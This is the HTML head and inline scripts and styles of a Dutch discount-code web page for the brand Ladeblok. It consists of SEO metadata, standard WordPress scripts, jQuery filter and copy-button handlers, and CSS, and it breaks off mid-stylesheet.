

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qorting.nl/merken/ladeblok-kortingscodes/
body_size: 26389
content:
<!DOCTYPE html>
<html lang="nl">
	<head>
		<!-- Required meta tags -->
		<meta charset="utf-8">
		<meta name="robots" content="NOODP">
		<meta name="googlebot" content="noarchive" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="google-site-verification" content="06EjhtGYVCRSbjwX_6dZD33VxLdC1_8xSNBZJHnJI80" />
		<meta name="p:domain_verify" content="9878f8bae5c1a795db4348f5aa36de8f"/>
		<meta name="verification" content="01b2f6940aeffb39e84820c676a6e0b7" />
		<!-- TradeDoubler site verification 3261560 -->

		<!-- Title & faviconicon -->
		<link rel="icon" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-32.png">
		<link rel="apple-touch-icon" sizes="180x180" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-180.png">
		<link rel="icon" type="image/png" sizes="32x32" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-16x16-1.png">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/bootstrap.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/popper.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/modernizr-3.11.2.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/owl.carousel.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/jquery.countdown.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/mixitup.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/script.js?ver=1.1' as='script'/>

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.8 (Yoast SEO v26.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ladeblok kortingscodes | 10% kortingscode: vandaag geverifieerd.</title>
	<meta name="description" content="10% Ladeblok kortingscode. Verifieer vandaag nog. Beperkt geldig." />
	<link rel="canonical" href="https://qorting.nl/merken/ladeblok-kortingscodes/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ladeblok Archieven" />
	<meta property="og:description" content="10% Ladeblok kortingscode. Verifieer vandaag nog. Beperkt geldig." />
	<meta property="og:url" content="https://qorting.nl/merken/ladeblok-kortingscodes/" />
	<meta property="og:site_name" content="Qorting.nl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://qorting.nl/merken/ladeblok-kortingscodes/","url":"https://qorting.nl/merken/ladeblok-kortingscodes/","name":"Ladeblok kortingscodes | 10% kortingscode: vandaag geverifieerd.","isPartOf":{"@id":"https://qorting.nl/#website"},"description":"10% Ladeblok kortingscode. Verifieer vandaag nog. Beperkt geldig.","breadcrumb":{"@id":"https://qorting.nl/merken/ladeblok-kortingscodes/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://qorting.nl/merken/ladeblok-kortingscodes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://qorting.nl/"},{"@type":"ListItem","position":2,"name":"Ladeblok"}]},{"@type":"WebSite","@id":"https://qorting.nl/#website","url":"https://qorting.nl/","name":"Qorting.nl","description":"Kortingscode website","publisher":{"@id":"https://qorting.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://qorting.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://qorting.nl/#organization","name":"Qorting.nl","alternateName":"Qorting","url":"https://qorting.nl/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://qorting.nl/#/schema/logo/image/","url":"https://qorting.nl/wp-content/uploads/2021/06/logo.png","contentUrl":"https://qorting.nl/wp-content/uploads/2021/06/logo.png","width":328,"height":94,"caption":"Qorting.nl"},"image":{"@id":"https://qorting.nl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/qorting.nl/","https://nl.pinterest.com/qorting/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/qorting.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='coder-coupon-pro-css' href='https://qorting.nl/wp-content/plugins/coder-coupon-pro/public/css/coder-coupon-pro-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://qorting.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/owl.theme.default.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-cdn-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/normalize.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-icons-css' href='https://cdn.jsdelivr.net/npm/bootstrap-icons@1.5.0/font/bootstrap-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gfonts-css' href='https://fonts.googleapis.com/css2?family=Baloo+Da+2%3Awght%40400%3B500%3B600%3B700%3B800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-stylecss-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://qorting.nl/wp-content/themes/coder-coupon/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/coder-coupon-pro/public/js/coder-coupon-pro-public.js?ver=2.0.0" id="coder-coupon-pro-js"></script>
<link rel="https://api.w.org/" href="https://qorting.nl/wp-json/" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function($){
// Ajax Filter
$(document).ready(function () {	
  // Ajax Filter Brands
  $('.filter_pagination ul li').click(function(e){
    e.preventDefault(); 
    let fiterVal   = $(this).text();
	  $(this).addClass('active');
   	  $(this).siblings().removeClass('active');
	  $("#overlay").fadeIn(500);
      
    $.ajax({ 
	    type: 'POST',
	    url: filter_ajax.ajax_url,
	    data: {
	        action:'filter_item',
	        fiterVal:fiterVal,
	    },
	    success: function(response) {
	    	
    		let myresponse = JSON.parse(response);				
				let responseVal = $.map(myresponse, function(value, key) { return value; });					
				$("#all-brands").children().remove();
			    let delay = function(ms){ return new Promise(function(r) { setTimeout(r, ms) }) };
			    let time = 10;
			    delay(time)
			      .then(function() { 
		      	let i = 0;
		      	while (i < responseVal.length) {
			      	$("#all-brands").append("<li><a href='"+responseVal[i].brand_url+"'><img src='"+responseVal[i].brand_logo+"' alt='"+responseVal[i].brand_name+"'><span>"+responseVal[i].brand_name+"</span></a></li>");
			      	i++;
						}
		      	return delay(time); 
			    });
		  } 
    }).done(function() {
      setTimeout(function(){
        $("#overlay").fadeOut(500);
      },500);
    }); 

  });
});









$(document).ready(function () {	

	// Custom Modal Show
	$(".best-coupon-table-data .popup-my-btn").click(function(){
		$(this).parent().addClass('my-modal-show');
		$("body").addClass('bg-greay');
		return false;
	});
	// Custom Modal Hide
	$(".best-coupon-table-data .my-modal-close").click(function(){
		$(".best-coupon-table-data tr td").removeClass('my-modal-show');
		$("body").removeClass('bg-greay');
		return false;
	});
	// Click to Copy Text
	$(".coupons_copy_btn").click(function(){    
	    var textToCopy = $(this).siblings(".coupons_m_code").text();
	    var tempTextarea = $('<textarea>');
	    $('body').append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand('copy');
	    tempTextarea.remove();
	    $(this).text("Copied");
	    setTimeout(function() { $(".coupons_copy_btn").text("Copy"); }, 2000); 
	    return false;
	});
	// Click to Copy Text
	$(".copy_btn").click(function(){
	    var textToCopy = $("#offer_copy_text").text();
	    var tempTextarea = $("<textarea>");
	    $("body").append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand("copy");
	    tempTextarea.remove();

	    $(".copy_btn").text("Gekopieer");
	    setTimeout(function() { $(".copy_btn").text("Kopieer"); }, 2000); 
	});
		
	// Scroll to top But Link not Show
	$('.left-b-table ul li a').click(function(){
	    $('html, body').animate({
	        scrollTop: $( $(this).attr('href') ).offset().top
	    }, 500);
	    return false;
	});	
		
	// Single CountDown Create
	$('#count').countdown('2024/12/30', function(event) {

		$('#days').html(event.strftime('%D'));
		$('#hours').html(event.strftime('%H'));
		$('#mins').html(event.strftime('%M'));
		$('#secs').html(event.strftime('%S'));
	});

});








})(jQuery);</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/********************************/
/*********** Giveway ***********/
/******************************/
.cits-giveway-area .giveway-main-content {
  max-width: 350px;
  margin: auto;
  text-align: center;
  padding: 80px 0;
}
.cits-giveway-area .giveway-main-content h1 {
  font-weight: 700;
  font-size: 32px;
  margin-bottom: 25px;
  color: #fa8140;
}

.giveway-main-content #count {
  padding-left: 0 !important;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 40px 0;
}
.giveway-main-content #count li {
  list-style: none;
  margin-right: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.giveway-main-content #count li span {
  font-size: 16px;
  line-height: 44.8px;
  line-height: 2.8rem;
  color: #18304b;
}
.giveway-main-content #count li span:first-child {
  display: block;
  width: 50px;
  background: #fa8140;
  color: #FFF;
  height: 58px;
  font-size: 25px;
  line-height: 60px;
  margin-bottom: 3px;
  border-radius: 3px;
}

.giveway-main-content input {
    box-shadow: none !important;
    font-size: 16px;
    padding: 12px 8px;
    margin-bottom: 10px;
    border: 1px solid #0000005c;
    border-radius: 3px;
	width:100%;
}
.giveway-main-content input:focus {
    border-color: #fa8140;
    outline: none !important;
}

.giveway-main-content input[type=submit] {
  background: #fa8140;
  color: #fff;
  padding: 16px 30px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 5px;
  border: none;
  font-size: 16px;
	width:auto;
}
.giveway-main-content input[type=submit]:hover {
  background: #2f485d;
}

/* Adjustment Blocks CSS */

.adjustment-content-one {
	background: #E7EFE6;
	border-radius: 7px;
	padding: 20px;
	display: flex;
	margin-top: 30px;
}

.adjustment-content-two {
	margin-top: 30px;
}

.underline {
	border-bottom: 2px solid #fa8140;
}



/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.page-id-44540 .new-all-kortingscodes-area {
	height: 100%;
	width: 100%;
	position: fixed;
	z-index: 3000;
	top: 0;
	left: 0;
	background: rgba(0,0,0,.6);
}
.page-id-44540 .modal {
	z-index: 9999;
}





.blog-table-content {
	box-shadow: 0 0 15px #bbb;
	border-radius: 12px;
	padding: 30px;
	margin: 40px 0;
}

.left-b-table {
  margin-top: 20px;
}
.left-b-table h3,
.b-top-title h4 {
  font-size: 2.3rem;
  color: #18304b;
}
.left-b-table h4 {
	font-size: 22px;
	margin-bottom: 15px;
	margin-top: 0;
}
.b-top-title {
	margin: 0 !important;
}
.b-top-title h3 {
  color: #9CA3AC;
  font-size: 22px;
}
.left-b-table ul li {
	font-size: 15.5px;
	color: #F9813F;
	list-style: disc;
	margin-left: 15px;
}
.left-b-table ul li a {
  color: #F9813F;
  text-decoration: none;
}
.blog-single-content-row .left-b-table ul {
  padding-left: 0 !important;
}

.review_desc {
	margin-top: 15px;
}
.review_desc p {
	font-size: 17px;
	color: #2d2d2d;
	line-height: 2.5rem;
	padding-bottom: 0 !important;
}












/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.brand_popup_area.brand_popup_area_new {
	padding: 40px 25px 30px;
}
.brand_popup_area_new.brand_popup_area h2 {
	border: none;
	padding: 0;
  	margin-bottom: 1rem;
}

.brand_popup_area_new .brand_logo {
	padding-bottom: 2rem;
}

.brand_popup_area_new .btn_close {
	font-size: 4rem;
	color: #828282;
	top: 10px;
}
.brand_popup_area_new .offer_title p {
	font-size: 1.6rem;
	padding-bottom: 2rem;
}
.brand_popup_area_new .btn_style-1 {
